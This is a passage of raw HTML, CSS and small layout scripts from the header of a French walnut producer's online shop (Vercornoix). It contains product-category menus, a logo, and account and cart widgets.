}}.thegem-te-menu.thegem-custom-697e9113790c68544 .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children, .thegem-te-menu.thegem-custom-697e9113790c68544 .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable {margin-bottom: -12px; padding-bottom: 12px;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li > a {padding-top: 10px !important;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li > a {padding-right: 25px !important;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li > a {padding-bottom: 10px !important;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li > a {padding-left: 25px !important;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li li:hover > a {border-color: rgba(255,255,255,0.01);}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li li.menu-item-active > a, .thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li li.menu-item-current > a {border-color: rgba(255,255,255,0.01);}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-top: px;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-right: 15px;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-bottom: px;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-left: 15px;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view ul.nav-menu > li, .thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view ul.nav-menu > li > a {border: none !important;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view ul.nav-menu > li > ul > li, .thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view ul.nav-menu > li > ul > li > a, .thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view > ul.sub-menu.level3 > li a {border: none !important;}.thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view ul.nav-menu > li > ul > li > ul li, .thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view ul.nav-menu > li > ul > li > ul li a, .thegem-te-menu.thegem-custom-697e9113790c68544 nav.mobile-view > ul.sub-menu.level4 > li a {border: none !important;}</style><div class="thegem-te-menu thegem-custom-697e9113790c68544 style-hover-text style-hover-type-text-color style-active-text style-active-type-text-color" > <nav id="thegem-custom-697e9113790c68544" class="desktop-view thegem-te-menu__default thegem-te-menu-mobile__slide-horizontal " data-tablet-landscape="default" data-tablet-portrait="default" data-desktop-breakpoint="1212" data-tablet-breakpoint="980" data-mobile-breakpoint="768" role="navigation"> <script type="text/javascript"> (function ($) { const tabletLandscapeMaxWidth = 1212; const tabletLandscapeMinWidth = 980; const tabletPortraitMaxWidth = 979; const tabletPortraitMinWidth = 768; let viewportWidth = $(window).width(); let menu = $('#thegem-custom-697e9113790c68544'); if (menu.data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (menu.data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('desktop-view').addClass('mobile-view'); } else { menu.removeClass('mobile-view').addClass('desktop-view'); } })(jQuery); </script> <button class="menu-toggle dl-trigger"> Menu <span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span> </button> <!--Mobile sliding start--> <div class="mobile-menu-slide-back"></div> <div class="mobile-menu-slide-wrapper"> <button class="mobile-menu-slide-close">Close</button> <ul id="menu-main-menu-1" class="nav-menu submenu-hide-border nav-menu--stretch styled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/noix-seches/" class=" ">Noix sèches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sucre/" class=" ">Epicerie sucrée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sale/" class=" ">Epicerie salée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/boisson-aperitive-alcool-noix/" class=" ">Boissons apéritives</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/accessoires/" class=" ">Accessoires</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-parent menu-item-900 megamenu-first-element"><a href="https://vercornoix.com/" class=" ">Vercornoix</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/savoir-faire-production-noix/">Notre savoir faire</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/nos-labels-noix-de-grenoble/">Nos labels</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/boutique-vercornoix/">La boutique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-parent menu-item-1060 megamenu-first-element"><a href="https://vercornoix.com/category/actualites-vercornoix/" class=" ">Actualités</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1214 megamenu-first-element mobile-clickable menu-item-current"><a href="https://vercornoix.com/category/recettes-noix/">Nos recettes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/category/actualites-vercornoix/">Nos actualités</a></li>
</ul>
</li>
<li class="menu-item menu-item-widget menu-item-type-search-widget" style="display: none"><a href="#"></a><div class="minisearch"><form role="search" class="sf" action="https://vercornoix.com/" method="GET"><input class="sf-input" type="text" placeholder="Search..." name="s"><input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input class="sf-submit" type="submit" value=""></form></div></li></ul> </div> <!--Mobile sliding end--> <!--Overlay menu end--> </nav> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>							</div>
		</div>
	</div></div>
	</header>
<div class="header-sticky-template header-wrapper header-sticky header-sticky-on-desktop header-hide-on-scroll-desktop header-sticky-on-mobile header-hide-on-scroll-mobile"><div class="header-background">
	<div class="fullwidth-content">
		<div class="thegem-template-wrapper thegem-template-header thegem-template-783">
							<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-697e91137a6fa" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1665484733519 thegem-custom-697e91137a6ed5283 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex header-sticky-row"><style>@media screen and (max-width: 1023px) {.thegem-custom-697e91137a6ed5283.wpb_row {padding-top: 15px !important;}}@media screen and (max-width: 767px) {.thegem-custom-697e91137a6ed5283.wpb_row {padding-top: 10px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e91137a6ed5283.wpb_row {padding-bottom: 15px !important;}}@media screen and (max-width: 767px) {.thegem-custom-697e91137a6ed5283.wpb_row {padding-bottom: 10px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e91137a6ed5283.wpb_row {padding-left: 21px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e91137a6ed5283.wpb_row {padding-right: 21px !important;}}@media screen and (min-width: 1024px) {.thegem-custom-697e91137a6ed5283.wpb_row {display: none;}}</style><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_col-xs-12 thegem-custom-697e91137a9004176" ><div class="vc_column-inner thegem-custom-inner-697e91137a901 "><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137a9004176{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137a9004176{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137a9004176{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137a9004176{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137a9004176{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-697e91137a9004176"><style>@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-697e91137aa3d5825{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-697e91137aa3d5825{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-697e91137aa3d5825{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-697e91137aa3d5825{position: relative !important;}}.thegem-te-logo.thegem-custom-697e91137aa3d5825{margin: 0; margin-right: auto; left:auto; right:auto; transform: none;}.thegem-te-logo.thegem-custom-697e91137aa3d5825{align-self: center;}</style><div class="thegem-te-logo desktop-view thegem-custom-697e91137aa3d5825" data-tablet-landscape="default" data-tablet-portrait="mobile"> <div class="site-logo"> <a href="https://vercornoix.com/" target="_self" rel="home"> <span class="logo"> <span class="logo desktop"> <img src="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png" srcset="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png 1x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_2x.png 2x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_3x.png 3x" alt="Vercornoix" style="width:132px;" class="tgp-exclude small"/> </span> <span class="logo mobile"> <img src="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png" srcset="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png 1x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_2x.png 2x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_3x.png 3x" alt="Vercornoix" style="width:132px;" class="tgp-exclude small"/> </span> </span> </a> </div> </div> <script type="text/javascript"> (function($){ let tabletLandscapeMaxWidth = 1212, tabletLandscapeMinWidth = 980, tabletPortraitMaxWidth = 979, tabletPortraitMinWidth = 768, viewportWidth = window.innerWidth; $('.thegem-te-logo').each(function (i, el) { if ($(this).data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if ($(this).data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('desktop-view').addClass('mobile-view'); } else { $(this).removeClass('mobile-view').addClass('desktop-view'); } }); })(jQuery); </script><style>@media screen and (max-width: 1023px) {.thegem-te-account.thegem-custom-697e91137aa768304{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e91137aa768304{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-account.thegem-custom-697e91137aa768304{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e91137aa768304{position: relative !important;}}.thegem-te-account.thegem-custom-697e91137aa768304{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}.thegem-te-account.thegem-custom-697e91137aa768304{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-account.thegem-custom-697e91137aa768304{padding-left: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e91137aa768304{padding-left: 8px !important;}}.thegem-te-account.thegem-custom-697e91137aa768304{padding-right: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e91137aa768304{padding-right: 8px !important;}}</style><div class="thegem-te-account thegem-custom-697e91137aa768304" > <a class="account-link" href="https://vercornoix.com/my-account/" target="_self" > <div class="gem-icon gem-simple-icon gem-icon-size-small gem-icon-pack-thegem-header"> <div class="account-icon-default"></div> </div> </a> </div><style>@media screen and (max-width: 1023px) {.thegem-te-cart.thegem-custom-697e91137aac55107{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e91137aac55107{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-cart.thegem-custom-697e91137aac55107{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e91137aac55107{position: relative !important;}}.thegem-te-cart.thegem-custom-697e91137aac55107{margin: 0;}.thegem-te-cart.thegem-custom-697e91137aac55107{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-cart.thegem-custom-697e91137aac55107{padding-left: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e91137aac55107{padding-left: 8px !important;}}.thegem-te-cart.thegem-custom-697e91137aac55107{padding-right: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e91137aac55107{padding-right: 8px !important;}}.thegem-te-cart.thegem-custom-697e91137aac55107.desktop-view .minicart {top: calc(100% + 20px);}</style><div class="thegem-te-cart circle-count desktop-view custom-cart thegem-custom-697e91137aac55107" > <div class="menu-item-cart "> <a href="https://vercornoix.com/cart/" class="minicart-menu-link empty"> <span class="minicart-item-count">0</span> </a> <div class="minicart"> <div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Panier</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div> <ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">Votre panier est vide.</li></ul> </div> </div> <div class="mobile-minicart-overlay"></div> </div> </div><style>@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e91137b4881660{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137b4881660{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e91137b4881660{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137b4881660{position: relative !important;}}.thegem-te-menu.thegem-custom-697e91137b4881660{margin: 0;}.thegem-te-menu.thegem-custom-697e91137b4881660{align-self: center; top:auto; bottom:auto; transform: none;}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e91137b4881660{padding-left: 10px !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137b4881660{padding-left: 8px !important;}}.thegem-te-menu.thegem-custom-697e91137b4881660{width: fit-content; min-height: auto !important;}.thegem-te-menu.thegem-custom-697e91137b4881660{width: fit-content !important;}.thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu {width: fit-content !important;}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e91137b4881660{width: fit-content !important; }}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e91137b4881660{width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137b4881660{width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu {width: fit-content !important; }}.thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children, .thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable {margin-bottom: -30px; padding-bottom: 30px;}.thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu-mobile__default.mobile-view .dl-menu, .thegem-te-menu.thegem-custom-697e91137b4881660 .thegem-te-menu-mobile__default.mobile-view > .dl-submenu {top: calc(100% + 30px);}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.desktop-view ul.nav-menu > li li:hover > a {border-color: rgba(0,0,0,0.01);}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.desktop-view ul.nav-menu > li li.menu-item-active > a, .thegem-te-menu.thegem-custom-697e91137b4881660 nav.desktop-view ul.nav-menu > li li.menu-item-current > a {border-color: rgba(0,0,0,0.01);}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-top: px;}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-right: px;}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-bottom: px;}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-left: px;}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view ul.nav-menu > li, .thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view ul.nav-menu > li > a {border: none !important;}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view ul.nav-menu > li > ul > li, .thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view ul.nav-menu > li > ul > li > a, .thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view > ul.sub-menu.level3 > li a {border: none !important;}.thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view ul.nav-menu > li > ul > li > ul li, .thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view ul.nav-menu > li > ul > li > ul li a, .thegem-te-menu.thegem-custom-697e91137b4881660 nav.mobile-view > ul.sub-menu.level4 > li a {border: none !important;}</style><div class="thegem-te-menu thegem-custom-697e91137b4881660 style-hover-text style-hover-type-text-color style-active-text style-active-type-text-color" > <nav id="thegem-custom-697e91137b4881660" class="desktop-view thegem-te-menu__default thegem-te-menu-mobile__slide-horizontal show-mobile-search show-mobile-socials " data-tablet-landscape="default" data-tablet-portrait="mobile" data-desktop-breakpoint="1212" data-tablet-breakpoint="980" data-mobile-breakpoint="768" role="navigation"> <script type="text/javascript"> (function ($) { const tabletLandscapeMaxWidth = 1212; const tabletLandscapeMinWidth = 980; const tabletPortraitMaxWidth = 979; const tabletPortraitMinWidth = 768; let viewportWidth = $(window).width(); let menu = $('#thegem-custom-697e91137b4881660'); if (menu.data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (menu.data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('desktop-view').addClass('mobile-view'); } else { menu.removeClass('mobile-view').addClass('desktop-view'); } })(jQuery); </script> <button class="menu-toggle dl-trigger"> Menu <span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span> </button> <!--Mobile sliding start--> <div class="mobile-menu-slide-back"></div> <div class="mobile-menu-slide-wrapper"> <button class="mobile-menu-slide-close">Close</button> <ul id="menu-main-menu-2" class="nav-menu submenu-hide-border nav-menu--stretch styled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/noix-seches/" class=" ">Noix sèches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sucre/" class=" ">Epicerie sucrée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sale/" class=" ">Epicerie salée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/boisson-aperitive-alcool-noix/" class=" ">Boissons apéritives</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/accessoires/" class=" ">Accessoires</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-parent menu-item-900 megamenu-first-element"><a href="https://vercornoix.com/" class=" ">Vercornoix</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/savoir-faire-production-noix/">Notre savoir faire</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/nos-labels-noix-de-grenoble/">Nos labels</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/boutique-vercornoix/">La boutique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-parent menu-item-1060 megamenu-first-element"><a href="https://vercornoix.com/category/actualites-vercornoix/" class=" ">Actualités</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1214 megamenu-first-element mobile-clickable menu-item-current"><a href="https://vercornoix.com/category/recettes-noix/">Nos recettes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/category/actualites-vercornoix/">Nos actualités</a></li>
</ul>
</li>
<li class="menu-item menu-item-widget menu-item-type-search-widget" style="display: none"><a href="#"></a><div class="minisearch"><form role="search" class="sf" action="https://vercornoix.com/" method="GET"><input class="sf-input" type="text" placeholder="Search..." name="s"><input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widget menu-item-type-socials-widget" style="display: none"><div class="menu-item-socials"> <div class="socials inline-inside"> <a class="socials-item" href="https://www.facebook.com/vercornoix.boutique/" target="_blank" rel="noopener" title="Facebook"> <i class="socials-item-icon facebook "></i> </a> <a class="socials-item" href="https://www.instagram.com/vercornoix.26/" target="_blank" rel="noopener" title="Instagram"> <i class="socials-item-icon instagram "></i> </a> </div> </div></li></ul> </div> <!--Mobile sliding end--> <!--Overlay menu end--> </nav> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697e91137c2fb" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1665484723780 thegem-custom-697e91137c2ee2556 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex header-sticky-row"><style>@media screen and (max-width: 1023px) {.thegem-custom-697e91137c2ee2556.wpb_row {padding-top: 0px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e91137c2ee2556.wpb_row {padding-bottom: 0px !important;}}</style><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_col-xs-12 vc_hidden-xs thegem-custom-697e91137c4ce7853" ><div class="vc_column-inner thegem-custom-inner-697e91137c4cf "><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137c4ce7853{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137c4ce7853{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137c4ce7853{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137c4ce7853{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e91137c4ce7853{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-697e91137c4ce7853"><style>@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e91137c5792163{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137c5792163{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e91137c5792163{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137c5792163{position: relative !important;}}.thegem-te-menu.thegem-custom-697e91137c5792163{margin: 0 auto; left:auto; right:auto; transform: none;}.thegem-te-menu.thegem-custom-697e91137c5792163{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-menu.thegem-custom-697e91137c5792163{width: fit-content; min-height: auto !important;}.thegem-te-menu.thegem-custom-697e91137c5792163{width: fit-content !important;}.thegem-te-menu.thegem-custom-697e91137c5792163 .thegem-te-menu {width: fit-content !important;}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e91137c5792163{width: fit-content !important; }}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e91137c5792163 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e91137c5792163{width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e91137c5792163 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137c5792163{width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e91137c5792163 .thegem-te-menu {width: fit-content !important; }}.thegem-te-menu.thegem-custom-697e91137c5792163 .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children, .thegem-te-menu.thegem-custom-697e91137c5792163 .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable {margin-bottom: -12px; padding-bottom: 12px;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li > a {padding-top: 10px !important;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li > a {padding-right: 25px !important;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li > a {padding-bottom: 10px !important;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li > a {padding-left: 25px !important;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li li:hover > a {border-color: rgba(255,255,255,0.01);}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li li.menu-item-active > a, .thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li li.menu-item-current > a {border-color: rgba(255,255,255,0.01);}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-top: px;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-right: 15px;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-bottom: px;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-left: 15px;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view ul.nav-menu > li, .thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view ul.nav-menu > li > a {border: none !important;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view ul.nav-menu > li > ul > li, .thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view ul.nav-menu > li > ul > li > a, .thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view > ul.sub-menu.level3 > li a {border: none !important;}.thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view ul.nav-menu > li > ul > li > ul li, .thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view ul.nav-menu > li > ul > li > ul li a, .thegem-te-menu.thegem-custom-697e91137c5792163 nav.mobile-view > ul.sub-menu.level4 > li a {border: none !important;}</style><div class="thegem-te-menu thegem-custom-697e91137c5792163 style-hover-text style-hover-type-text-color style-active-text 